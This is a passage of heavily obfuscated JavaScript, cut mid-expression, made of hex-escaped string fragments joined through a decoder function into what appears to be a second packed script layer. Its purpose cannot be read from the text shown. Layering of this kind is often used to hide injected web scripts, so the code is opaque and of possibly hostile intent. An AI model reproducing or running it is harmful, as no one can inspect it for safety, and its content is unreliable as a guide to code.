34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+'\x5c\x5c\x66\x5c\x27\x5d\x3d\x4f\x28\x33'+_0x5ea9f6('\x30\x78\x39\x36\x33')+_0x5ea9f6('\x30\x78\x31\x61\x37')+'\x34\x76\x5b\x34\x37\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x63\x63\x63')+_0x5ea9f6('\x30\x78\x37\x63\x63')+_0x5ea9f6('\x30\x78\x38\x64\x65')+_0x5ea9f6('\x30\x78\x36\x38\x37')+_0x5ea9f6('\x30\x78\x33\x32\x38')+_0x5ea9f6('\x30\x78\x33\x61\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x37')+_0x5ea9f6('\x30\x78\x66\x36\x34')+_0x5ea9f6('\x30\x78\x62\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x32')+_0x5ea9f6('\x30\x78\x36\x65\x39')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x34\x34\x38')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x37')+'\x5c\x5c\x4c\x5c\x27\x2b\x34\x39\x5b\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+_0x5ea9f6('\x30\x78\x61\x63\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x33\x34')+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x33\x38')+'\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x62\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+'\x29\x5d\x28\x32\x34\x5b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x61')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x65\x62\x39')+_0x5ea9f6('\x30\x78\x64\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x61')+'\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27'+_0x5ea9f6('\x30\x78\x63\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x34')+_0x5ea9f6('\x30\x78\x37\x30\x63')+_0x5ea9f6('\x30\x78\x37\x35\x33')+_0x5ea9f6('\x30\x78\x38\x63\x65')+'\x27\x29\x5d\x3d\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x33\x65\x66')+_0x5ea9f6('\x30\x78\x38\x64\x63')+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x66\x61\x65')+'\x31\x5c\x27\x29\x29\x3f\x32\x34\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x36')+_0x5ea9f6('\x30\x78\x66\x66\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x35\x63\x30')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x66\x61\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x36\x38\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x63\x63')+_0x5ea9f6('\x30\x78\x38\x65\x33')+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x35\x5c\x27\x29\x5d\x28\x31\x54\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x35\x62')+_0x5ea9f6('\x30\x78\x38\x65\x30')+'\x62\x5c\x27\x29\x2c\x31\x54\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x65\x66')+'\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x33')+_0x5ea9f6('\x30\x78\x63\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x63\x65\x39')+'\x34\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x37\x62\x61'))+(_0x5ea9f6('\x30\x78\x31\x31\x35\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x65')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x37\x64')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x34')+_0x5ea9f6('\x30\x78\x63\x61\x61')+'\x27\x3f\x33\x41\x3a\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x33')+_0x5ea9f6('\x30\x78\x63\x35\x37')+_0x5ea9f6('\x30\x78\x31\x31\x35\x34')+'\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x36\x30\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x37\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x32')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x61\x31\x33')+_0x5ea9f6('\x30\x78\x36\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x39')+_0x5ea9f6('\x30\x78\x39\x31\x39')+_0x5ea9f6('\x30\x78\x34\x62\x66')+_0x5ea9f6('\x30\x78\x64\x37\x63')+_0x5ea9f6('\x30\x78\x66\x66\x61')+_0x5ea9f6('\x30\x78\x64\x32\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x38\x33')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x65\x38')+_0x5ea9f6('\x30\x78\x35\x36\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x34\x36\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x38\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x35\x35')+_0x5ea9f6('\x30\x78\x31\x30\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x35')+'\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x36')+_0x5ea9f6('\x30\x78\x66\x35\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x30\x38')+'\x27\x5c\x5c\x4d\x5c\x27\x29\x3b\x31\x6c'+_0x5ea9f6('\x30\x78\x33\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x32\x38')+_0x5ea9f6('\x30\x78\x38\x34\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x66\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x34\x66\x63')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x35\x36\x30')+_0x5ea9f6('\x30\x78\x38\x39\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x30\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x33\x35')+'\x29\x7b\x4a\x28\x4e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x65\x63\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x30')+_0x5ea9f6('\x30\x78\x62\x65\x39')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x62\x33\x38'))+(_0x5ea9f6('\x30\x78\x63\x65\x31')+_0x5ea9f6('\x30\x78\x65\x30\x63')+_0x5ea9f6('\x30\x78\x64\x64\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x33\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x61\x31\x61')+_0x5ea9f6('\x30\x78\x66\x32\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x66\x64')+_0x5ea9f6('\x30\x78\x35\x61\x61')+_0x5ea9f6('\x30\x78\x36\x39\x66')+'\x5c\x6b\x5c\x5c\x66\x5c\x27\x5d\x28\x4e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x76\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x39\x34')+'\x7d\x7d\x31\x6c\x26\x26\x28\x4e\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x35')+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x35')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x61\x32\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x62')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x32\x30\x63')+_0x5ea9f6('\x30\x78\x37\x31\x34')+_0x5ea9f6('\x30\x78\x37\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x37')+_0x5ea9f6('\x30\x78\x61\x34\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x61\x64')+_0x5ea9f6('\x30\x78\x35\x30\x38')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x30')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x31\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+'\x29\x2c\x5c\x27\x5c\x5c\x43\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x39\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x64\x36\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x62\x33')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x39\x35')+_0x5ea9f6('\x30\x78\x31\x31\x37\x36')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x65\x31\x64')+_0x5ea9f6('\x30\x78\x31\x35\x38')+_0x5ea9f6('\x30\x78\x62\x39\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x35\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x37')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x61\x34\x62')+'\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x37')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x62\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x39')+_0x5ea9f6('\x30\x78\x33\x62\x33')+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x63\x39\x35')+_0x5ea9f6('\x30\x78\x62\x66\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x39\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x66\x63')+'\x29\x29\x3f\x31\x6c\x5b\x4e\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x65\x65'))+(_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x36\x63\x37')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x62')+_0x5ea9f6('\x30\x78\x61\x32\x35')+_0x5ea9f6('\x30\x78\x64\x61\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x64\x38')+'\x44\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x62\x36\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x38\x31\x39')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x34')+'\x5c\x5c\x65\x5c\x27\x2c\x4f\x20\x35\x53'+_0x5ea9f6('\x30\x78\x38\x63\x37')+'\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x36\x65\x33')+_0x5ea9f6('\x30\x78\x63\x32\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x63\x62\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x38')+'\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x64')+_0x5ea9f6('\x30\x78\x64\x32\x61')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x38\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x65')+_0x5ea9f6('\x30\x78\x39\x30\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x32\x37\x30')+_0x5ea9f6('\x30\x78\x63\x65\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x36')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x32\x34\x32')+_0x5ea9f6('\x30\x78\x64\x32\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x35')+_0x5ea9f6('\x30\x78\x31\x38\x35')+_0x5ea9f6('\x30\x78\x61\x62\x34')+'\x32\x44\x5b\x34\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x36\x38')+'\x7d\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x66\x66\x37')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x37')+_0x5ea9f6('\x30\x78\x39\x33\x37')+_0x5ea9f6('\x30\x78\x31\x62\x34')+_0x5ea9f6('\x30\x78\x63\x63\x34')+_0x5ea9f6('\x30\x78\x65\x39\x64')+_0x5ea9f6('\x30\x78\x66\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x35\x37\x64')+_0x5ea9f6('\x30\x78\x38\x65\x34')+_0x5ea9f6('\x30\x78\x35\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x36')+_0x5ea9f6('\x30\x78\x63\x62\x38')+_0x5ea9f6('\x30\x78\x61\x61\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x66\x31')+_0x5ea9f6('\x30\x78\x32\x34\x65')+'\x3d\x32\x55\x3b\x32\x70\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x63\x64')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x62\x61\x38')+_0x5ea9f6('\x30\x78\x61\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x37\x61\x65')+_0x5ea9f6('\x30\x78\x39\x31\x61')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x36')+'\x49\x5b\x32\x70\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x65')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x37')+_0x5ea9f6('\x30\x78\x62\x63\x31')+_0x5ea9f6('\x30\x78\x64\x64\x32'))+(_0x5ea9f6('\x30\x78\x31\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x61\x66')+'\x5c\x76\x5c\x27\x29\x2b\x32\x70\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x39\x33')+_0x5ea9f6('\x30\x78\x65\x32\x30')+_0x5ea9f6('\x30\x78\x63\x30\x32')+_0x5ea9f6('\x30\x78\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x66\x35')+_0x5ea9f6('\x30\x78\x66\x65\x66')+'\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x36'+'\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b'+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x35\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x66')+'\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+'\x20\x31\x39\x3d\x31\x4b\x2c\x35\x59\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x32')+'\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x33\x65\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x66')+'\x68\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x63\x37\x32')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x62\x34\x37')+_0x5ea9f6('\x30\x78\x39\x64\x63')+_0x5ea9f6('\x30\x78\x66\x34\x37')+_0x5ea9f6('\x30\x78\x64\x38\x35')+_0x5ea9f6('\x30\x78\x31\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x34\x30\x36')+_0x5ea9f6('\x30\x78\x37\x64\x33')+_0x5ea9f6('\x30\x78\x31\x34\x32')+'\x6e\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x65\x30')+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x38\x63')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x36')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x31\x32\x36\x32')+_0x5ea9f6('\x30\x78\x35\x65\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x39'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x39\x61\x32')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x62')+'\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x64')+_0x5ea9f6('\x30\x78\x62\x62\x34')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x65\x36\x65')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x61\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x61\x39')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x37\x38')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x65\x62')+'\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x38\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x39\x39\x37')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x32\x32')+'\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x61')+_0x5ea9f6('\x30\x78\x31\x30\x63\x62')+_0x5ea9f6('\x30\x78\x64\x38\x39'))+(_0x5ea9f6('\x30\x78\x34\x34\x34')+'\x5c\x5c\x37\x5c\